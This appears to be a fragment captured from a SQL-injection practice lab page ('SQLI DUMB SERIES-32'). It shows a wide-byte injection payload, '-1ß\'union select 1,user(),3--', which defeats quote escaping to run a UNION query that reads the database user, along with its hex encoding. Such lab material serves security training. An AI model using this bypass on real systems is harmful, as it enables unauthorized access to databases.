 SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\'union select 1,user(),3--
The Query String you input in Hex becomes : 2d31df5c27756e696f6e2073656c65637420312c7573657228292c332d2d20